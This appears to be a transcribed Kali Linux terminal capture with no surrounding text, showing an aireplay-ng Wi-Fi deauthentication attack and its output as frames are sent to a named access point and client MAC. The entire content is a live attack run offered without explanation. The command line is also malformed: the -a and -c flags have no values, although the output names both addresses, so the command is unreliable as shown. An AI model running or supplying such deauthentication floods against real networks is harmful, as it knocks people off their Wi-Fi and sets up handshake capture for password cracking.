 (kali㉿kali)-[~]
$ sudo aireplay-ng -0 20 -a -c wlan0mon
22:46:15 Waiting for beacon frame (BSSID: 5E:E5:CC:A5:79:16) on channel 11
22:46:16 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 1|61 ACKs]
22:46:16 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|56 ACKs]
22:46:17 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|54 ACKs]
22:46:18 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|59 ACKs]
22:46:18 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [33|56 ACKs]
22:46:19 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [51|58 ACKs]
22:46:20 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [48|57 ACKs]
22:46:20 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [37|59 ACKs]
22:46:21 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [27|58 ACKs]
22:46:22 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 1|55 ACKs]
22:46:22 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|59 ACKs]
22:46:23 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|55 ACKs]
22:46:24 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|58 ACKs]
22:46:24 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|61 ACKs]
22:46:25 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|57 ACKs]
22:46:26 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|58 ACKs]
22:46:26 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 0|63 ACKs]
22:46:27 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 1|61 ACKs]
22:46:28 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 1|61 ACKs]
22:46:28 Sending 64 directed DeAuth (code 7). STMAC: [46:36:2F:8D:60:F7] [ 2|58 ACKs]